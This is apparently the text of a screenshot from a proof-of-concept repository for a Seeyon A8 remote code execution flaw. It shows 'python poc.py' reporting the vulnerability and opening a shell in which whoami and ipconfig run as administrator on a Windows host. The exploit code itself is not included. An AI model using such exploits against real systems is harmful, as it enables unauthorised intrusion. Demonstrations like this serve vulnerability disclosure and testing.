 1. python poc.py (Python)
fuhei@fuheideMacBook-Pro-2 ~/poc/seeyon_a8_rce ‹master*›
$ python poc.py
[+] Remote code execution vulnerability exists at the target address
fuhei@seeyon_shell$ whoami
x0z\administrator
fuhei@seeyon_shell$ ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 4:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c1b8:9e6:bc56:d80e%4
IPv4 Address. . . . . . . . . . . : 10.10.1.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.1.253
Tunnel adapter isatap.{CBA7F1A1-9719-4398-8810-7E8F745E8E34}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
fuhei@seeyon_shell$